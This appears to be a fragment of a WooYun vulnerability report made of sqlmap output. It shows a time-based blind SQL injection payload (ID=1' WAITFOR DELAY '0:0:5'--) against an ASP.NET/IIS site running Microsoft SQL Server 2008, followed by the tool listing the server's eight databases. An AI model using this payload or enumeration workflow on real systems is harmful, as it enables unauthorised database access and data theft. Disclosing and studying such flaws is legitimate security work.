 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1' WAITFOR DELAY '0:0:5'--
---
[12:39:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:39:03] [INFO] fetching database names
[12:39:03] [WARNING] reflective value(s) found and filtering out
[12:39:03] [INFO] the SQL query used returns 8 entries
[12:39:04] [INFO] retrieved: dxyq
[12:39:05] [INFO] retrieved: master
[12:39:07] [INFO] retrieved: model
[12:39:12] [INFO] retrieved: msdb
[12:39:15] [INFO] retrieved: ReportServer$SQL2008
[12:39:19] [INFO] retrieved: ReportServer$SQL2008TempDB
[12:39:22] [INFO] retrieved: szcmanage
[12:39:26] [INFO] retrieved: tempdb
available databases [8]:
[*] dxyq
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] szcmanage
[*] tempdb
[12:39:26] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\ '
www.wooyun.org